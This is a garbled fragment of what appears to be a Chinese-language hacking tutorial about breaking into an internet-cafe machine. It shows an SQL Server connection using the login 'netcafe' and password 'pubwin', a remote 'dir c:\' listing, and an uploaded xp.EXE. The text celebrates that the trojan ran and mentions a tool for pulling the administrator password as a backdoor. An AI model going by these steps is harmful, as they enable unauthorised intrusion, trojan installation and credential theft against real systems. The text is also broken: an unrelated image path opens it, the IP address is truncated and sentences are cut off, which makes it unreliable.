 连接方式
Host: 192 168 1.
TCP/IP 1433
User: netcafe Pass: pubwin
NamedPIPE \pipe\sql\query Disconnect
驱动器 C 中的卷没有标签。
卷的序列号是 6C35-5E29
c:\ 的目录
2006-01-21 09:09 <DIR> Documents and Settings
2006-03-15 09:01 <DIR> Program Files
2006-04-12 12:15 <DIR> WINNT
2005-05-03 21:32 57,344 xp.EXE
1 个文件 57,344 字节
3 个目录 8,233,111,552 可用字节
Format:
CMD: dir c:\
图 7
。最后执行 XP.EXE，YEAH！木马运行成功。如果放了木马
T.EXE 查出当前管理员的口令（号称当今最好的后门），再用它